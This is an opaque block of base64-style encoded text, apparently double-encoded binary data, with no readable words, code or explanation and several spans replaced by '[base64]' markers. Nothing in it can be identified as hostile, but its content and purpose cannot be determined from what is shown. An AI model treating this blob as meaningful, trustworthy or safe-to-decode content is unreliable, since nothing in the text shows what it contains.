vDrFBEwqEjGMKGLgnCvMOVw5FeeQtSw7wCw45jbsOwwoNMLW7DjmQIwoxzwoQnViURw5/Dk8OAd3HCrjvChsKdYcKjO8KoISwhaMO/w6zDocKpwopLVsKdw7REMTcFZTbDlcKWwqNEwq80bsK3w6oBElhZIRzDqDFpwqjCuMKUw5zCiUVmw6EySCrCjcOQA2Mpw6jCsMObCj1pNz/Dl8OOwo42wrfDt8K4Dn0IwplcScKzVcK/[base64]/CsMObw5nDlCAGXFPCr8Kiwr/DhGMiwonCvcOfwpQ1wobDhMK/wqHCjsKsYBgLwpfCoHHDuFY8wofCo8KVwrBsN8KBw6YPEMKIwpdbFcKawr7Cs8K3bcO0BMKNw6jCgEHDg8K8w7UrRcOwNcKqTMOBw7bCp8OgIcOidDvCujkgw5xpw7zDucO9OMOnHsOTFMO/OUorZSfCnB7Cp8K7CTNmw7Izw7fDhEo5GwPCtSNaU8OpCMOxw7fDisOOwq/CqibDn07DiAxAw5fClXTCi8OIwo7DjTXDmMK6woJ4w5xxw6cgw6E0KADDqzLDk0IWw5fCqz9wLsOiwqdjwrs6VcKNw4bDj8O4KMOqw6vDvhPCkWfChXfDtsOgMic8w7pBW3JdwqbDsFlCEAHCkcOYCsKVIhLDusOgR8KuD8KkcgbCoBnDvsKgRXMqPcOLbcKfw6rDul/DjDYbwrjDksKETcO3w7jDmlHDpsOOw6fCsMKjIcOxw7fDuBtNwrZNLcKxw4HDhHptPWzDhwtWw6LCgMK8ZMOOw7XDgMK0CsKAwqdBfMOlM8KyHcKYT2QPwpRlw69dwotQwrnCgk9IwrphTmLConwewoXDhsOkLQQDT1dqHR7DpcO5wr/[base64]/w4nCjGrDmnk/wrpHIDTCm8OMQS8GwpZyW8OOfMOjwoPDtMOMJ39hwpc1w6coIcOrw6cfAcK5w6F/a8K3wpNre8OqwqUrGcKKKcOBQMKFBMOUa8OOESHCnMKcw4xLwpnDlGbCin3CtMKJwqM4Il8APXnCosKXwqLCkiDDlcKxasKoQjAsdcOZwoUaWsKkwpVZacKowqgFasKCEcOswpIjG8K7P8OawrzCgStSw5U7UH/Dv3DCm8KYwpPCkmgGXhPDv8OmwrA4w4jClcOnw73DpHjCghIwGnQhAMOOwqxIZcODw5bCpcKiYsOlPcO8wrMvwqvCl17Cp8KHW257JC7Ds8O9J8Oow7fDtsKiWVHChF/DsBlcw6zCkMOaw6QlwoXDj1bDu3TDvx9nRCcvBcK+DcOUE8OWwqIuw7UHLC/DqWk1w6tQCVXDpsO8wppCTMKiwokGZXhJwpJdw4c0U8OOXz3DrlQfcMOkLwgcSsKhwrESw57CnMOfdy7Ci13Ch0/CpsO/ZFjCgsOawrrCo2fCusK9w4PDqRUKwp/Dm8O0N0RkwqArw405LynCoGRtN8O3woJCwqjCoDdRwrwGSsO1csO2wqPCscObw6PCm20/w7FXwofCn8OcwqTDn1jDrsO3EMKEwoLCrxVCOFZtOyHCssKGwoBGw6tcwpcbPMOdIcKtwqjDvQvCmx4+w5RVCU/Dg8KJwrdgKEd5D8Kgwrk4e8ORZE9Dw55BwoVdWH7DmMO1w4DCpMK6Fylyw4XDosKZwrnDigrDjUrDoSvCscOUwpNsw6M7w5/DjhfCgAE6wrArczHDmsKqeTDDmMKxLj/Cm8OTXMKwWBPDrMKMw6LCjXM9IcKnw5PCgxBqw7xhwr/Ck1Ijw4xvUXhdKMK4w4ldw4chw5seJWJ8w7oawrFEbEY8PsOkw7fChntAw4AeUBYSTmbDosKjw7RkTsO1EsOeMcOxJMKmwq/Cpz4hw7bDgsKdNMKuwrJLFsOkDBJwKRRTwpJqwr1pMcOlMXrCrwIUGsOAwr/DjMKLwr8KKT/[base64]/ChEvCvMOlYcOWY0PCqMO1wqjDtMOXw6knw7fCoMO0w7vCjkppwpFmFyzCkMKMw4bCv8ODc1YtYwIXwrc/ecKewoxFKcOIwrTDr8KjwrvDh8Kqw5B4w7HDosKgw7tAwrt4wqzCpwoQecKZZkNEwofDucKMwp5Aw4ZXw5jDgzxKbcO4F8KYHWAnSV94JV8eXgrCjRvDliLCmsKhw6YBwp7Cj8O/cCgzLz9Rwrl7I8Ovwo/DisOhw7xZbsKJw6oAX8OQwqAmUsOleEzCqcKxbxzCt8OpEmcKFcO9w5ZBWD44A1LClMOsQHAsDi3Cg0Mcw4HCqk93w7HCngDDpwhaw6PCosO1YxfCv8OAbsKIw4R3ZsOGwp9Hw5JdwrPCn8ObwoYOQw/DkMOiG3sGwoHDrVRZM8OMTR3Dv0tgUlDDmcOeckLDsMKcw6Jvwq/DvcKgOsKzJTjDjsKRfy5JOQAEU8OGYXUvw7FvJcOVw53CkEpMD3fCvyHCiBAue8OuwqdeWWEUSTnCu8Kxw5ZPLcK/csO0TjJxw6J9wpvCojbCh8K6w5PDhsKZw5/[base64]/w4YFG8ODwq5CwrR6wppDXcKIwpzClsO/woonHMKOP8OpMBzCnsK4wrfDpcOBwrTCg3JZNcKcwrLCrC8Ww4/DpcKRPMOuw7zDhMOISW9Cw43CjiU8w7jCjsK+SlIYV8OmFjDDv8OVwpDDkgZ/EsK/J0PDk8KBWDwgesOYZkROw63DuGIqw5pxCHjDj8KTwrDDo8Kew4PDscOAL8Onw63CmcK6dMO9w4fDqMK4wpfDp1QGGsKaw5PCosOtw5d/GRg0M8OIw7nDsgR3wrB+w6HDvVB4wqfDuEPCmMKmwqTDisOswoPDk8KtWMOKOcKtQ8Kfw7BXwrQzw6Rsw5/DisOuw68sJsO0X3nCrQfCtxvDrcKFwqjCpmvDoMK8ey5VICTCvgHDrcOxC8KhUnzCpMKnW3ItecOPdFjCocOpMcOcwrZaYHg4w4bDr8KswrXDpwsqw5jDicKVO8KkJsOqQxnDmWxxWhnDgW3CpjTDmzYfwo1rJcOvw6JbD8OGW8K2A8O4wrFAOS/Dl8OEw5RKFMODwowTwpPChktAw7/CsyR2YHdDAyDCkcKgw4NRwozDhMOww75Uw6nDokQtw7ISbsK9fcOsScKewo3CqsKqITbCqEE4wrIxw7kWwr04w61ZMMONw73Cmz5oMsOMCX7DlcKyKmHDmV1nX2TCrSzDh2zDtcKYwp5Ewo9XLS/DtGYlwp7CncOFw6p7d8OpZQzDsGDDscO/w5xDdMOpwrItQMKqw6zClMKWw4/DhsK3wo1+w4IFY8OxwrYewo3CtzhDQsO2w6DCj3xnwrbCm8OQNCJsw5tQwrXCl8KXwpMiAcKswrscwrjDjcO1C8KBAMKvw5EPXR/CpMO4w6F9IgnDmTXCrz8Yw4PClVIuwqHChcO3DcKrJRE8w53DisKDL0fDocKLPU/Dg1LDiBDDszkmcMO6N8K9aMOww6dkw7ERwpLDp8K7wofCo3DCo8OvwqcLw7XDgVHCnXhOM1EICyfDm8KpwpkEG8ORwphTwrIrwrIcb8KVw4TCsMOLUhVbIsO+wpRww7TCqwpdLMOFQH7Dm8ObOcKzL8OAw7YSw4VudsKGJMOiOMKWw4nDssK2w6HCuMOGHy/[base64]/[base64]/DqXDCuMOjdMKUw6UCMyjDnR/CjsO8w4/ChsKHw4bCuEfCmMO+woQubsKifcK3fH8dw5Vjw4AHRFcxLsO3eiHDtR3CqMOvVCrCpDLDiUZYC8OWwonCjsODw5Jvwr8Jw5heG8O3d8ODUsO9wq0Ud8OAwpNKC1rDh8KHa8OIw7fCo8Oeb8OQGCTDsVVsw4EzTyfCvnEYLMKhw7zDuG/ClmxnBcOcBW7CinDDhcOPL8Kiw7XDq1sqQ8OLIMKpw7kIwp/DkV7DnDElw4bDgMKCU8OFHMOOw55lw5xoKcOeBQouw5clIFrDnMKow5F0GMK3wr7DjlwGAsOQwrHDtMKaw6TCmWJDRsOMEcOCwrphNGw/woZCwp7DocKAwokyRAvCuAHDssKmw4xIwrpHwr/[base64]/CssKSw6xQP8O6KsKJwpdJJ8Kuwq9Hw7XCisOsVsO7w4/DhMOgJ0XDggXDm8KOw5vCs8KlWEpwL8OPU8OkwrQ/woE+C2MlCjotwpPCiFTDpcK8fxLClVrCmUMCFHvDvzUqBMKBPcOmH2HCvHDDv8Kjw7t5wpYlPzDDpMKYw7EbP1rCpy3DiXE9GMOfw4DDhzZdw6HCm8OgYFARw6/DtsOkR33ClHcVw611WcKpK8K6w6LDmQzDscKNwqjCg8K3wqN+XsOlwojDsjUpw5rCicO7fTTCgTRoAT7CvF3Dt8OPw5NqcgvDqm7Cq8OzwrhKw53DiXDDkAo7wrnCnD/ChcOgF3EmOE/DgGXDu8OIw6TCtsKjfivCmDPDqsK7TcOow4jCtCZgw7cNEMKKZydIUcORwosowqPCizxaaMKOXSdSw7bCrcKpw5rDucO3wp/Dp8O1wq4jScOnw5B1wprCqcOSHkckw7bDv8KwwojCjcKHQ8K0w4sTCVF7w44OwqpKfG9Uw6A4L8KQwqYQIATDq0VSeHzCucKrw6PDrMOIw4BqH0/[base64]/CixpnVXlZQyDClMOVCwUHwo1nU8OKw6QafcOhFMK3w6PDkRrDv8OXw4XCqwF5wp/DlyLCkcKjV8O2w5rCjR5Cw4R7QcKcw4VWXUDCh0lbR8ORwpbDusOwwozCrR5aw70/YQXDow7CuUjDvMKReRUgwqPDt8Oiwr/Cu8Kow47Cq8ODOT7CmsOXw5HDmHAuwoHCq2TCicOqZMK6wrvCkMKMVS7DrWnDusK9EsKcw7rCoUJew4DCvcOlw5lXXMKCIVHDqcKhc3sow4vCnEYbGsKOwpNIPMKFw7hKwrUmw6oGwrwNb8K4w6nCoMKvwqnDpMKJBW/DiTfDuGHCkURPwoPCtCUGOsKRw5tkOMK/[base64]/[base64]/CmyLDp8KwLcO2w5DDrcKmwqspATHCg2TDnTwDw6x5wp3DksK8w4HDq8K+w4rDgCR3esKYUmYTN2PDiXgWwpvDgHPCjHDCh8OYwoh9w4UMdsKIIsOmQcKiw7dvHBDDnsKyw7pUR8OlVh3CtcKvwoXDhMO1WzLCsiMcSMKuw73ChX/CmmrCiBnDtsKEKcOCwpF/KsO8LQsWHsOJw7bDusK8woQ1XXfDrMKxw6rCg1PCkkHDoEpnHMOiFMKFw5PCksOiw4PDk2nDlcOAZ8KeP23Dg8K2wrNhT17Dlj/DgsKzaFZUwoRpwr1kw6hAw7XCiMO7fsO1w4/Du8OzUTESwqAgw6QcbMOUJWprwo9lwqbCu8ONICJzB8O2wp7DrcOqwpXChiwHB8OhC8KYAVs+U33CmVcewq/CtcOywrzCisKHw4/Dm8KtwqA2wpHDtTgHwosZOi5hfMKnw4jDuiLCpwbCqQ1Qw6DCisOZIkfCuXo7dlfDqBXCukwGwoBuw4HCn8KUw4DDsnHDq8KOw6nCssO/w5lQP8KiA8O8MDZxKnpdbMKTw7BTwqhXwr8KwqYRw6x0w7Elw7vDtcOdHTRDwp5wayPDs8KEE8Kuw6vDqMKcPMOlDj/[base64]/w6hdw4FpA8K7fsOnXcK0P3TDhFPCpsKpIxtKw4FPwolMwpvDnGUxQ2MRHcKow5xhRXLCs8KWfMOiEcKww55ew43DhC7CgHTCsivDg8KoKMKGBipAGS1mfMKcGMOOQcO9Jmwiw47CsGrDqMO5WMKzwrvCkMOBwpR8YMKMwoLDrCbCi8KDwoHCoBFpwrtyw6zDpMKRw5/ClG/DtxglwrnCgcK/w4QkwrnDvyg2wpzClnxLGsOgLcKtw6dtw7dlwpTCt8O8Jitkw7FPw5PCq0/DnnXDlxLDrkgUwp5na8KcWmfDsxodYyILQcKowofClhZIw7fDoMOgw6HDtnBxAHEFw4/DrV7Dm3MxJgdpBMK7w5wAaMOIw5zDhUEqK8OOwqnCj8Kod8OLXMKQw5tfQ8OtHUpqSMOtw6PDmcKKwq9Aw74RQi3ChibDvMOQw43DrMO/cDp7YmwkE1HDsGjCgizDoRlbwpPCg0rCuyjDg8KTw54SwpAHMHhLYMOew6jClywPwo3CknBOwrLCpmwGw50Rw5hyw7ddw6XCvMKcAsK7wq0HRS9fwpDDinTCgsOsVy9kw5bCiVAGQMOcYDdjHD4cbcKLwqTDvsOVdsKawqPCnhTDqzHCsDMMw5/CtznDohfDvMOWX1g+wovCuxnDlQDCgMKnUz4ddsK0w655KA7DjsKAw67Cg8KYV8OIwp84Sh4/QQLCuj/[base64]/JMKvwqtFBEZAwr/CkcOZwoIBw5zCq8KIGCvDoSzDrknCgsO9TMODw5M0w4dawrhDw4gFw4JLw7/DuMKqUMOlwp3DhMKZbMK1UcO7LsKZEcKkwpDCiXc3wroxwp4TwqTDjGbCvmbClRPDtXLDmB/[base64]/HhETw5/DrsKReMO/csKzwrNOwrXDq0/Dh8K7d3LDoV/[base64]/[base64]/[base64]/wo5Dw4rCmF4Lwqljw5vDnhhowonCnEYDwobDgnl4CMOxwqpcw5TDllTCvUAUw6TCjsOgw6/CqMKRw7laAil7UmPCiRZPCcKKbWfDpMODYChtWMOEwqk8FCc7V8Ksw4HDsB7CocOAYMOmXMOBFcK9w5pIRylqVTkzTSVowrvDgxs3EAFww6Eqw7Q4w47DvRF2Yh9uA0vCl8OYw4JyFxoUK8OQwpjDhzjDq8OcGnbDqBsGOwF9wprCuhQWwoMWZ2nCmsKkwrjCvADDnQ/[base64]/GhXDl1RTwprCksO7w7wfF2XCrDjDtcKPN8O0wozDikhiG8K8wo3DhMKTAVI5wqvCjsOYYcObwqDDrDrDl3Y6TMKVwprDksOvIcKfwp5Uw6sBCG3CiMKxPB1CPjXCpWHDusOVw7/ChsOlw5/Ck8OgXMKbwq3CpkTDggjCmGsdwrXDqcKkQ8K/CcK1HFsYwpEcwoIfXG/[base64]/DnTEHw409w6dgwrTCpQLDhMOHcBjDl0rDjsKEwpHDlUXCkHvCsMKswqpfNhXChGYywrN3w5RYw5xPBMOgVlxlw7/CmcOSw6jCvTjDkAjClU/CsE3ClDd+X8O1I1htJsKfwoLCkQc4w6HCigbDqcKFBsKVK0fDtcK6w6PCpQ/DkgEYw77Cvi8rcWdjwqJ6EsOWScK5w7vDgT3CpWHDqMOOUsKASB1MSEEQwqXDg8OGwrHCjX0dGSjDukU/V8OiKRdTXETDq1rCkX0Ewo4yw5c0fsKcw6Vjw4MGw648TMOGDmkRHVLCuXDCkh0LdRgoU0HDrcKUw4cVw4/ClMOWw7M0w7TClsKXClxgw73CuVfCsilDLMOffMKrw4fDmcKowo/[base64]/CncKNNMOcZEPCgcO4VsKYw5ZKR8Kmw7jCry1Qwps0bBcmwoXDsk3DosObwr/DrMKNF0VTw57Dk8OJwrHCnWDCtgFLwrZ/[base64]/CqcKLMxEEW8KnZQttw45KdcKQZRvDqcO1wqvCgQZrWcKJAxskwoM0w7DChMOTJ8KoRcKLw4tZwpDDrMKtw6TDpF0qAcO4w7hhwr/DrQMLw4DDmw/DrMKuw50iw4rDlFTDugFgwoVRYMKlwqnDkGjDkcKmwpbDgcOYw7cgBMOAwopiT8KET8KPasKmwqfDkw5pw6FaTBEvFUxpSD/Dv8KGLhrDgsOFZsOlw5bCnBrDssKXdhdjJcO3Qzc1ZsOCdhvDogBDHcKXw4nCkcKtdgvDmTrDm8KEwrDCg8KqIsK3w5jCt1zCp8Klw653w4I1HQjDoyIVwqYlwqxAOUtjwrvCicKLLsOPVVjDuGkjwonDj8OEw4HDrmFiw6/Dm8KhesKefj4BaBPDqWlWeMKSwrvColcyaRtnZTnDiELDkDRSwrEAKAbCpyDDnDFQHMK/wqXCrzbDscOoell6w41me0Zkw6jDisOgw6B/woYEw70fw7rDjxEfUG3CgnMNRMK/PsKZwp3Djj3CvTTChQILQcKswr5/VWDDiMOgwr7DmgrCucKMwpTDp09YXSDDvkPCgcKyw6ZpwpLCjUt3w6/CuEcgwpvDg04KbsOGf8KkCMKgwr5twq/DlsKMOlTDozfDtW3CmUrDmR/Ch3bDp1TCl8OwIMORZcK8PcOaXGTCvld8wp3CokIpPkM/Li/DjGHCrhDCrMKRFBpvwrtrwqtVw4TDvsO5cVhGw5DDucOlw6HDhsOMw6rDiMOIf0TChCQYFcKLwrvDn0IHwp4DcVPChAxHw5/Cm8KmSxbDvMKjScKaw7TDkhMwFcOtwrrCuxBHLsOyw6glw4kKw4nDsAnCrR8uDsODw4t4w7I0w44QZMOxcRnDmsKrw7Y6bMKMZsKmB0XDr8KaDRMKw406w4/CqMKTBTXCvcKNHsOjRMKJPsOEbsKDa8KdwrnCn1ZCw4omJMOGNsK8wrxGw5tZIcOYasKMJsKtAMKTwrx6J0TDq0LDi8OFw7rDssOFf8KPw4PDh8K1wqV3CcKzBsObw40Bwql3w6FYwrdbwrTDjcO2w7fDv25QYMKrD8KPw4FOwozCncOvw7AABxBlw7rCu053D1/ChH4KCMK2w5wxwojCtC11wrnDhxrDl8OUwo/Dl8OIw5LCjsKywqtJXsKLOjvDrMOqPsKod8KkwpAYw5LDuFMjw6zDoV13w43DqH5kciDDk0zCocKtwqHDpcO5w7loCglyw4DCoMO5SsKTw55IwpvCi8Ovwr3DncKeMsO0w4LCiFspw7UkdjUTw5x2c8OSVxVTw50Rw77Cu2UOwqfCgcKCKnI7RTvCiw7Cm8Obw7/CqcKBwoARDWhEwqHDvgXCvcOVBHVfw57CksK9w5dCKlYawr/DgQPCm8ONwohwbMOoYMKuw6LCtUTCq8Oqwq9lwrowKsOxw4AYbcKWw4DCssK5wqjCt0XDhMOBwotJwqlpw59efcOlw75twrTCiDJ+BkzDnMO7w4MESTsFw5fDgkzCm8K/w7UBw5LDjGTDsC9ic0vDuUvDnFsxFG7DqiLDlMK9wpbChcKHw40gQcO5Y8OywpHDtmLCnwjCnQvDvkTCuFPCsMKuw6VvwoYww7FKcH/ChMOZwp7DusO4w6/[base64]/Ckl8Jw40jwqo1QExVwpsBwpIQwq7CtREBw6fDt8OBwqRWKMKXT8OJw5Efw4TCiEHCtcOww5/[base64]/DpMKJw7vCocOgDFbChhfDrQDCr3dLIsO6LDYnwqbCksO1UMODPT5TUMO8w7ZJwp3DgcO6LsKMaEzDhRXCqsKVK8OtWsK2w7Arw5PCjBshQsKrw4wZw5lQwpdTw7ptw68dwpPDg8KxRVTCk1ViYXXCil/[base64]/[base64]/CtsOIwofCt8Opw6dGwrvDpsOzw4PCuMO8fiQ1DsOuwqoXw67CiWxSQEvDix0hasOow43DtsO7w4gmQcK7OcOSdcKLw6fCuyRFLsOew7jCrFjDhsOFdiwxwr/[base64]/w6jCtsONwrrDpxvCjW7DgSvDiGTCkMKgScOBwqdswpJPT01Nw77CoFFJw4gWJGk/wpF3CMOWFFXCrA1WwqNyOcOjB8Ozw6EUw4DDoMOtSMKqIcOGGyM0w7LDrcKFbHN9cMOFwoU3wqPDpA7Dq0bDvMKewpdOehkvdHUwwrtbw50/w7N/w7xcFmoCIjTDmQQ8wp18woluwqLCsMO0w7XCuwDDocKwMBLCly7Dl8K9wr9/woc+ahDCv8K1OCx7QUJDEBTDnlhmw4/DpMOcJcO0B8KmXQgyw55hwqHDt8OTwrt+MsOLwoh6RcOYwoE8w6xTOyEqwo3CvcOGwqjDp8KQdsO5woojwoXDpcKtwoRpwrgzwpDDh2hXVSjDhsK7dcKFw40eTsOPcsOoeT/Dr8K3EWl/w5jCt8K9SMO+FkfDv0jCtsKOS8K4L8OyVsO2wpgtw73DlRN+w5URbcOXwoLDrsOzcDQcw4/CocOra8KjSkM5w4c2d8OAwqdEAcKuOcOrwrAIw5fCk34aOsKVEcKMD2/DosO5SsOQw5vCjAAnMW5PGUYtGzwzw7vDjX1/c8KXwpXDlcOSw5XDjMO9TcOZwqvDhMOGw4/DtTFAdsOYaQLDqcOsw5cPw7nDh8OnOMKgQSbDnhPCsjVxwqfCp8K6w6VFGUQIHMOvD3zCtsOMwqbDl1xHZsOOCgDDrW4Bw4/ClMKCczDDunYfw67CiAfCvi4PfkfCriUFIS01PcKUw4/DlhrDr8Kwf3UNwp1pwoHCimoDHMKIFQLDonQ/w4LCmGwwYMOgw47CmR5tcQjCu8KECQYJYwHCg1RUw6Nzw5otOHFVw6ArCMOAccKtFykDEHd+w6DDnMO2ZEbDpwoEZG7CgSJiXcKMLsKfw6hAUVp0w6wiw4/Cnx7Cp8KlwpZWRUvDosOTf17CgC8mw74yPBlyLgoAwrPDmcOxwqLCnsKIw4rDqlzClnJOGMOcwrNGTsKNHn/Cp0NVwrvCssKMwqPDnMKTw5fDtBLDiF3DlcOpw4YhwrLCk8KoVEIaM8Ocw4DCli/[base64]/DoMKJw6XCgMK8wqtlEcOuwrjDhsOHPgHDslrChsOTEMOUUcOjw5PDocKWcBBbXXHClGUhFMOTfMKfbXt9XHIJwoJxwqvDlMK7YzYoS8KawrfDtcO5KMOjw4fCm8KmMn/DoklSw5kMOXBiwph+w6fCvMK4D8K6VCwoacKRwpsiZR19WnrDgcOqw6Q8w6zDrj/[base64]/Dm3VXZm4LBMOSw7s7w6jCnnXDtCrDosOdwrTDtTbDucO0wrUKwpnDhnfDkGATw5RNQ8KtV8KxInrDiMO5w6Q3H8KVDCQgZsOGwp9Sw5bDigbDscO/[base64]/Ds8OyBwhlLsOVw5HCvSPCjiNIw4EBFcKsw57Cj8O+MlEIc8Ogw47DiF8qRMKHw4DCr37DtsOEw5IiSnNNw6DDoH3CtsKQw4omwpLCpsKZwpfDgRtaf2DDgcKXNMKMw4XCjsK9wqVrw5vCr8KhbH/CgcKOJRbCgcKbKTTDsC/DnsOBJB3CmQHDr8K2w5tDJcOhYsK5D8KvXgLDhsOPFMO5AsOmGsKbwonDsMO+awkrwpjCmcOmUhXCrsO4FsO5fsOxwqs5woNpbcORw4bDjcOrPcO9EQ3Dg0/CvMOhw6g4wr9/wop9w53DqXbDiUfCuyHCtjrDisOYf8O0wr/[base64]/DqsKLLlTCl2RiCsOcEcOow6fCi8KgJ8OXVsKRwqTDosKYwqvDlcOMYQZAw6NWwpo2GsO0G8OPTMOGw5xGHsK/L0XCohfDuMKawrUWcXDCpTDDh8KzTMOmS8OfPsOnw6tdL8KxQW0/AQfDqWfCmMKhw7BmHHLDmyBlcAxhdT8dP8O6wqjCvMOncsK0YGIIO1rChsO8bcOyIsKCwpgGRMOXwqJiBsO/wqcJNkEhJ3IIVnogDMOdLErDoEXDt1YWw75Gw4LCr8KqGxEAwp4UOMKow7/CpsKGw67CqMO0w5/DqMOfHMOYwrYuw4XCgHDDp8KRRcObT8O0DTPDmVESw7MKWMKfwqfCokdMwoUXQ8K/BB/DucO3w4hOwq/Cg0s1w5vCpXtQw5jDrhopwq05w7tOdnHCkMOAGMOwwooEwrzCqMOmw5jCiXfDj8KfMsKGw6LDpMKZWsOeworDsXbDjMOINwTDkjpdJ8OYwoDChcO8HQJdwrkdw60DRUoxf8KSwpPDhMK4w6/Dr0XDk8KGw6dgYGvCqcKVTsOfwpnCigFMwqvClcKhw5gwKsOKw5xAYcKAIyHCmsOXO0DDp37CkgrDvA3DisONw6lFwrbDpXxQCHh4w4nDg0HCgyomHkc6UcOHdMKIMnzDm8OYYXI3eGLDlBrDqsKuw787wrLCjsKZwp8nwqYVw4LCk1/DksKGbwfDnQDCljQgw4PDpcODw4dBQsO+w4bCn3Mvw5zCq8KEwpkvw7/[base64]/Dv8Oyw6ETwpbDhRzDjsO5wpRzwrsQwqLDpMK9G8KGw7N+wqrDslfDoAFDw7zDkxzDpAzDoMOfUMKqVMO9CyR+w7x/wowSw4nDghNwNioZw6s2dsKJODocwpjCtXoZFzfCrsOMSMO0wpdYwqzCpMOvU8O3w4jDrMKITF/Dm8KQRsOKw6TDrXoRw44Ww77CssOublwZw5jDkBUWwobCmmTChz97alXDvcKUw5bDrGoPw7DDs8OKMU9twrHCtncHw6/CpFUDwqLCgcKSaMOCw7kXw5t0b8O5P0rDl8K6XsOhfCPDsWZOAGxtCXHDmFNTKVHDssOlL345w75vwr0IJ3NiEsO3wpLCnkvCg8ORMAXCvcKKLHEKwr8Zwr9mfsOndMOzwp0awoHCqsOvw55cwq4Vw65oAD7Diy/CsMONBxJsw7LChG/Cp8OCw4JMKMOhw7PDqiMVecOHBEfCkcKCWMKPw4s6w6JOw4Bqw7BaPMOdRyYWwqpJw4jCtcODaEcZw6vChUJAL8Kuw53ChsO9w7FIT27CpsKLX8OnQDrDiTHCiXrCuMKHNHDChFnCnEbDusKGw5fCsEMNFXM/[base64]/DmVXCrsKKwp/DicKFQ8OtwoHDqnpAEcKsw4TDuMKKVcO8w5LClsOoJMKkwqZ8w4ZZbRsZWMOzPcKwwptXwrg1woVGYTVMYkDDiB/[base64]/wrBYTcOOw73DhMKGBzrDkMKhwqFOw7DCjcOpSgoMKcK6wpfDisK3wroeC1RnUBFRwq/CusKBwoDDoMKResOXK8OYwrTCmcOnWkdDwrZ5w5IxTRVzw5/CujDCujVRa8ORw4tNIHonwrzCmMK9QnrDu0UIYhtkScK8JsKowoDDl8Olw4gxC8KIwoDCncOHw7AUEEcIA8Kww6NXdcKUXg/Cs1XDg183S8Oowp7Dm1AaMF4Gwr7CgEwwwrDDolEIdGctBsOfdQtaw7LCm0XCp8KJQsKLw5DCtXZKwqxBeWwsVn3Dv8Osw4kHwoHDgcOEIWRKbMKZTADCn3bDgMKLZGN9JnLDhcKEGAVTWhUMw6Mxw5LDuxzCl8O5KMO7P0vDj8KDFw/DlsKgLyEpw4vCmXTDgMOfw6zDs8Kxw4gbw7rDkcONWwTDglrDvmIdwp0Wwq3CkCpCw5bCmj/Djh5Cw4rDsyYYOcOUw5DCkBfDpTxEwpoyw5bCqcOIwoZGEHUsIMKoIMKgDcOXwrF6wr7CicK9w7EYEEU/FsKSPhMJPiAxwp3DkS3DrjhKMkA4w4nCmglZw7nCskZOw7vDvjTDtsKPA8KfBUolw7jCjcKiwqfCkMOnw6HDpsOAwrHDtsK6wrfDhGDDmWszw65twrXDjkfDu8KTAFN3ahcqw6JRP3Z6wpYRP8O3EnhQWwDCqMKzw4fCo8KVwotmwrV8wq9dXE/DhXTCnsKUSDBDw55IU8OsdsKAwpQVRcKJwq1/w6hSAEEyw4EFw7s4YcOUBXjCtS/Cpnlaw77Dq8KcwoHCpMKFw4TDkBvCmz7DmsKPQsKYw5zDnMKuQsK/w5TCuyNXwo0/HMKhw5EiwrFMw47CjMK3M8K2wpZqwosZaBDDqcOrwr7Dtx1EwrLDtsK8HMO4woggwpvDuF/DrMKnw77CiMOGNkfDoXvDpsOxw6xiwovDvsKKwoh1w7I3IW7DoHzCslfCicOYIsKPw78oLh3DjcOHwqpMARbDjsKTwr/DniLCuMOZw7PDqsOmWmZYR8KSCC7CtsOyw70CK8KIw5NFwpADw7nCssOgMFXCssKTbi8QScOpwrZvfHF4CkHCp2HDm3gkwqJuwqRXewAGJMOFwqBAOxXDkzfCumI+w59wZm/[base64]/[base64]/NcOFMQQowoQydcKOwr3Dn0HCtmDDtDjCmMOmw4bDlsKVZcOaLFk8w70RY1x+XMO2RVvCu8OaF8Ktw5IZPCfDixwmQUXDl8KDw6sub8KURTUIw5YrwoNQwrVrw77Csl7CkMKGHD4mRMOPfMONWcKUU0tUwpHChU4Ww6IlSBDCssO4wrokfkBww4N5wr/Cp8KAGsKnGQUle0DCvcKaasO6YsOgKkYdX2jDksK6Q8OBw5rDlCPDtm1ZZVbDnicdT1kcw6nDjRTDpRrDiVvCuMOowpHDlcK3HsO6DcKhwpBAWyxwXsKUwo/CksKoYsKgNEpRdcOaw6UewqnCsnFAwp3CqcOtwrkrw6tlw5nCtnbDjWHDvwbCj8OhSsKueihRwqvCgnrCrww2XBjCiQTCk8K/wpDDscOmHG96woTCmsKHVW/DicOlw6tpwoxUc8KvdcOyJsKrwotgRsO6w7Jtw67DglpbNTNuFsOuw4VKA8KKeiIsGXUJdMKxTsOTwq8Gw70EwoF/[base64]/[base64]/CtnTDoFMAw5IgOsO4w7DDpsKHw4/CrD7DsCYvBcKffQcYw4LDrcKpP8Ovw4V1w59ywozDllrDpMOfG8Ohd1tPwrFgw4UOeVAjwrc7w5LDjQMow71reMOAwrPDrsO/w5RJZcO4CyBLwpk3f8Opw4zDtQ3DtmIQaQlBwrEiwrbDqcKtw4jDp8KJw5jDmsKMf8Ozwr/Dvl47CsKSTMOgwphOw5PDuMO2RhvDmMOrCVbCrcOLT8KzEAZQwr7CvAjDiQrDrsO9w4rCicKgcHwiJsOow7w5GkRiw5jDjBUZMsKPw7vCh8KyAEDDqjQ8HTvCnRrCp8O+w5PClFvCocOYw4rDqELClHjDimwsTcOEO2MyNUHDji14WXAewp/CucOgAlV0aSXCjsOLwp41IwECRC3Cs8OFwp/DhsKNw5jDqibDscOLw6HCu3Vjw4LDucOPwp7CtMKgCGbDmsK4wpxzw60TwrjDncK/w7Uqw7RWMj0bJMORRXLCsQLClsOTWMOXNcK0wojDv8OsNsKxw5FCB8KqMEPCqRI2w4w4BcOXUsKzRlIZw6YqJ8KvFzLCkMKKADHDhMKgCsOPWmzCn2xdGzrClyPChWdKDMO3YEFVw7/Dlk/Cn8O/wqhTw55ww5LDpsOIw58FXmPDpsOMwrHCl27Dj8K0dsKAw7TCiU/CklrCjcOnw5vDrhtHIcKmYg/Duh7DrcONw7jCrDczdlPDlmDDs8OlO8KVw57DpGDCgGfClkJJw7TCsMK+fnHChDcmXE7DncOBeMO2DnfCp2LDtsK4XcOzA8O0w6nCrXlsw7/CtcKEFRpnw5XDhlfCo0tCwqpIwrXDqk5yGyjCpSrCgCwxLTjDuy7Dil/CuiTCh1ZMFVtnARjCigk8Tzlkw59MNsO0VlNaWm3Dsh4+wqFyAMOnecOrAnBsWcKdwobCtj8zbsK5cMKIMsOEw55kw5NJw5zDn1oqw4U4wpXDnhDDv8OuInjDtl8nw5vCvcKOw4RUwqlgw6U4TcO4wolmwrXClU/Dhg8ifTlmw6nCgsKnaMKpU8OSRsOxw5nCp2vDsUbCgcKvICsOUHXDo251OsKHAh0KKcOaEcKKQBICAikcTcO/w5I6w5h6w4/DhsK2IsOlwqIGw4jDiQ9kw7duAMKkwqwRO3wvw6ckScO6w557JMOYwqfDosKWw7U7woRv